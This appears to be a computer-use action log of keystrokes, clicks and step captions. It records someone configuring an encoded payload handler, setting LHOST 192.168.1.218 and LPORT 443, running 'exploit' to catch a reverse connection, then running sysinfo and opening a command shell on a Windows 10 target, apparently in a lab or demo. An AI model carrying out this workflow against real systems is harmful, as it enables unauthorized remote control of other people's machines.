
key("Up")
key("Down")
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")

key("Up")
key("Down")
key("Down")
key("Up")
key("Up")
key("Up")

key("Up")
key("Down")
key("Down")
key("Down")
key("Down")

key("Return")

key("Return")
Step: Set the encoder Iterations to 10 from command history
key("Up")

key("Up")
key("Up")
key("Up")
key("Up")
key("Down")

key("Up")
key("Return")

type("set")
Step: List the handler settings and highlight the Encoding, EnableStagedEncoding and PAYLOAD values
key("Return")

mouse_move(322, 334)
left_mouse_down()
mouse_move(313, 326)
mouse_move(791, 355)
left_mouse_up()
left_click(381, 363)
left_click_drag(262, 316, 790, 316)
left_click(379, 349)
mouse_move(305, 390)
left_mouse_down()
mouse_move(399, 384)
mouse_move(45, 384)
left_mouse_up()
left_click(417, 381)
Step: Set LHOST 192.168.1.218 and LPORT 443, then run exploit to await the target's connection
key("Up")

key("Up")
key("Up")
key("Down")
key("Down")

key("Down")
key("Down")
key("Down")

key("Return")
key("Up")
key("Up")

key("Up")
key("Up")
key("Up")
key("Down")
key("Down")

key("Down")
key("Down")

key("Return")
type("ex")

type("ploit")
key("Return")

type("sh")
scroll(460, 287, "up", 1)

type("sy")
Step: Run sysinfo on the Windows 10 target, then open a Windows command shell on it
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("ysinfo")

key("Return")
key("Return")

type("shell")
key("Return")
